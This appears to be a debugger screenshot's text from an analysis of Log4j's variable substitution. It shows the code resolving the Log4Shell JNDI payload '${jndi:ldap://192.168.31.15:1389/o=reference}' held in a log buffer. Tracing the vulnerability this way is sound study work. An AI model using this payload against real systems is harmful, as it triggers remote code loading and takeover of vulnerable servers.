 1031
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos); event: MutableLogEvent@1579 buf: "${jndi:ldap://192.168.31.15:1389/o=reference}" startPos: 0 endPos: 45 varName: "jndi:ldap://192.168.31.15:1389/
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
1037 if (varValue != null) {
1038 // recursive replace
1039 final int varLen = varValue.length();
1040 buf.replace(startPos, endPos, varValue);